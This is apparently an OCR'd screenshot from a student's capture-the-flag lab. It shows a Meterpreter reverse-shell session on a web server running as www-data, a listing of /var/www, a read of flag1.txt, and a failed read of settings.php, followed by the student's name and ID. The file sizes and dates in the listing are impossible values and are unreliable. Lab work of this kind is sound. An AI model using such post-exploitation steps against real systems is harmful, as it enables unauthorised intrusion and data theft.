 1 2 3 4 13:50
ishan@ishan: ~/droopescan
File Actions Edit View Help
[*] Sending stage (39927 bytes) to 192.168.230.128
[*] Meterpreter session 1 opened (192.168.230.129:4444 → 192.168.230.128:37193) at 2024-03-08 13:34:17 -0500
meterpreter > getuid
Server username: www-data
meterpreter > ls
Listing: /var/www
Mode Size Type Last modified Name
100644/rw-r--r-- 747324309678 fil 188498731153-02-08 21:33:43 -0500 .gitignore
100644/rw-r--r-- 24769076401799 fil 188498731153-02-08 21:33:43 -0500 .htaccess
100644/rw-r--r-- 6360846566857 fil 188498731153-02-08 21:33:43 -0500 COPYRIGHT.txt
100644/rw-r--r-- 6231997547947 fil 188498731153-02-08 21:33:43 -0500 INSTALL.mysql.txt
100644/rw-r--r-- 8048768714578 fil 188498731153-02-08 21:33:43 -0500 INSTALL.pgsql.txt
100644/rw-r--r-- 5574867551506 fil 188498731153-02-08 21:33:43 -0500 INSTALL.sqlite.txt
100644/rw-r--r-- 76712410891717 fil 188498731153-02-08 21:33:43 -0500 INSTALL.txt
100755/rwxr-xr-x 77704548337324 fil 188270147139-03-11 10:02:15 -0500 LICENSE.txt
100644/rw-r--r-- 35180077129727 fil 188498731153-02-08 21:33:43 -0500 MAINTAINERS.txt
100644/rw-r--r-- 23089744188672 fil 188498731153-02-08 21:33:43 -0500 README.txt
100644/rw-r--r-- 41412074677674 fil 188498731153-02-08 21:33:43 -0500 UPGRADE.txt
100644/rw-r--r-- 28363964029388 fil 188498731153-02-08 21:33:43 -0500 authorize.php
100644/rw-r--r-- 3092376453840 fil 188498731153-02-08 21:33:43 -0500 cron.php
100644/rw-r--r-- 223338299444 fil 211037522224-07-25 00:21:02 -0400 flag1.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 includes
100644/rw-r--r-- 2272037700113 fil 188498731153-02-08 21:33:43 -0500 index.php
100644/rw-r--r-- 3019362009791 fil 188498731153-02-08 21:33:43 -0500 install.php
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 misc
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 modules
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 profiles
100644/rw-r--r-- 6704443950617 fil 188498731153-02-08 21:33:43 -0500 robots.txt
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 scripts
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 sites
040755/rwxr-xr-x 17592186048512 dir 188498731153-02-08 21:33:43 -0500 themes
100644/rw-r--r-- 85645942869477 fil 188498731153-02-08 21:33:43 -0500 update.php
100644/rw-r--r-- 9354438772866 fil 188498731153-02-08 21:33:43 -0500 web.config
100644/rw-r--r-- 1791001362849 fil 188498731153-02-08 21:33:43 -0500 xmlrpc.php
meterpreter > cat flag1.txt
Every good CMS needs a config file - and so do you.
meterpreter > cat settings.php
[-] stdapi_fs_stat: Operation failed: 1
NameIsha
File Edit View
Name:Ishan Aakash Patel
Student ID:146151238
Ln 2, Col 21 100% Windows (CRLF) UTF-8